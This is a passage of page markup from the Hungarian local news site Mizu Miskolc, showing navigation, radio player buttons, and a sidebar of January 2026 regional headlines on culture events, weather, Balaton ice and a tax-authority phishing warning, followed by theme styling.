 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napja alkalm&aacute;b&oacute;l Miskolcon t&ouml;bb<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A j&eacute;gvastags&aacute;g az elm&uacute;lt napokban a Balaton szinte teljes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében"> Áttörés a cukorbetegség szövődményeinek megelőzésében </a></h3></div><div class="dbg_post_excerpt"><p> Nagyszab&aacute;s&uacute; nemzetk&ouml;zi kutat&aacute;s vizsg&aacute;lta, hogy<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán"> Helyreállt a távhőszolgáltatás Kazincbarcikán </a></h3></div><div class="dbg_post_excerpt"><p> K&eacute;t nappal ezelőtt le&aacute;llt a t&aacute;vfűt&eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei"> Ingyenesen látogathatóak a PIM és tagintézményei </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napj&aacute;n, janu&aacute;r 22-&eacute;n ingyenesen<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket"> A NAV nevében adathalászok küldenek csaló e-maileket </a></h3></div><div class="dbg_post_excerpt"><p> A NAV nem k&uuml;ld e-mailt, senki ne dőlj&ouml;n be az adathal&aacute;szoknak,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval"> Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval </a></h3></div><div class="dbg_post_excerpt"><p> K&ouml;z&ouml;sen hat&aacute;rozt&aacute;k meg&nbsp;azokat a c&eacute;lokat,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kozeleg_a_MOZ_GO__mar_nevezhetok_a_2026-os_dijak_varomanyosai-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai"> Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai </a></h3></div><div class="dbg_post_excerpt"><p> Febru&aacute;r 28-ig lehet nevezni a 2026-os Magyar Mozg&oacute;k&eacute;p<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben"> Szerdán nagyrészt napos, de hideg idő lesz térségünkben </a></h3></div><div class="dbg_post_excerpt"><p> Szerda reggel is fogcsikorgat&oacute; hidegre &eacute;bredt&uuml;nk, de a<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__3"> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" 